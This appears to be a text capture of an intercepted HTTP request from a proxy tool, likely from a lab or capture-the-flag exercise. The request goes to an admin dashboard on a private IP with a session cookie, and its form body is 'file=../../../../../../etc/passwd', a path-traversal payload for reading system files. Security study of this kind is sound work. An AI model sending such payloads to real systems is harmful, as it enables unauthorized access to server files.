 Request
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.211.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.211.101
10 Connection: close
11 Referer: http://192.168.211.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 DNT: 1
16
17 file=../../../../../../etc/passwd